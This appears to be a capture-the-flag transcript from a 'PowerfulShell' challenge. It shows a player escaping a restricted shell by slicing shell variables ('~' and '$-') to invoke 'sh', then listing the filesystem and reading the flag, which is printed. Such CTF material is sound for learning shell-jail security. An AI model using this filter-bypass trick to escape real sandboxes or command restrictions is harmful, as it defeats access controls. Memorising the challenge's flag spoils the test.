 PowerfulShell@hackergame> ~
/players/PowerfulShell.sh: line 16: /players: Is a directory
PowerfulShell@hackergame> $~
/players/PowerfulShell.sh: line 16: $~: command not found
PowerfulShell@hackergame> _1=~
PowerfulShell@hackergame> _2=$-
PowerfulShell@hackergame> ${_1:7:1}${_2: -2:1}
ls
PowerfulShell.sh
ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
players
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /flag
flag{N0w_I_Adm1t_ur_tru1y_5He11_m4ster_7951ba1a63}